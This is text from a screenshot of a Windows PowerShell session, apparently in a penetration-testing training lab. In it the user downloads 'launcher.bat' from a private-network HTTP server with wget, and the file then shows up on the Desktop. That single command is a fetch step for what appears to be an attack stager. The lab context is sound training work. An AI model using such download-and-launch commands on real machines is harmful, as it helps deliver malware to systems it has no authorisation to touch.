 PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\sec560> cd Desktop
PS C:\Users\sec560\Desktop> wget http://10.130.10.128:8000/launcher.bat -OutFile launcher.bat
PS C:\Users\sec560\Desktop>
launcher.bat